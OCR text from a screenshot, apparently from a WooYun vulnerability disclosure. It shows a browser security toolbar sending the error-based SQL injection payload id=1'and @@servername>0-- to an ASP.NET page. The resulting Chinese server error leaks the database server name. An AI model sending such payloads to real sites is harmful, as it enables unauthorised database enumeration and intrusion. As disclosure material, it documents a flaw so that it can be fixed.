 在将 nvarchar 值 'WIN-E88TL001JR2' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'WIN-E88TL... × +
/Manage/ResSc
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http:// /Manage/ResScriptList.aspx?id=1'and @@servername>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WIN-E88TL001JR2' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WIN-E88TL001JR2' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和
发生位置的信息。
堆栈跟踪:
www.wooyun.org